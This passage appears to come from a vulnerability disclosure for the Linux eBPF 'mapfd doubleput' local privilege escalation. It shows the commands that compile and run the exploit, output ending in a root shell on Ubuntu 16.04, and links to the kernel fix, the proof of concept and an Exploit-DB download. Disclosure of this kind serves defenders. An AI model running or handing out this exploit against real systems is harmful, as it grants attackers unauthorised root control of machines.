 An exploit that puts all this together is in exploit.tar. Usage:
user@host:~/ebpf_mapfd_doubleput$ ./compile.sh
user@host:~/ebpf_mapfd_doubleput$ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in ≤60 seconds.
suid file detected, launching rootshell...
we have root privs now...
root@host:~/ebpf_mapfd_doubleput# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare),999(vboxsf),1000(user)
This exploit was tested on a Ubuntu 16.04 Desktop system.
Fix: https://git.kernel.org/cgit/linux/kernel/git/torvalds/linux.git/commit/?id=8358b02bf67d3a5d8a825070e1aa73f25fb2e4c7
Proof of Concept: https://bugs.chromium.org/p/project-zero/issues/attachment?aid=232552
Exploit-DB Mirror: https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39772.zip